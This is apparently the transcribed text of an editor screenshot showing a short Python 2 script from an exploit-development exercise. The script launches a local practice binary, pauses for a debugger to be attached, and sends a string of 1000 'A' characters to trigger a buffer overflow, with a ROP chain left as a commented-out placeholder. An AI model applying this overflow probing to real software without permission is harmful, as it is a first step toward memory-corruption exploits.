 script.py × script2.py ×
1 from os import *
2 import struct
3
4
5 stdin,stdout = popen4(r'PRACTICA41b.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 #rop_chain = create_rop_chain()
10
11 fruta="A" * 1000 + "\n"
12
13 print stdin
14
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
18 print stdout.read(40)
19
20
21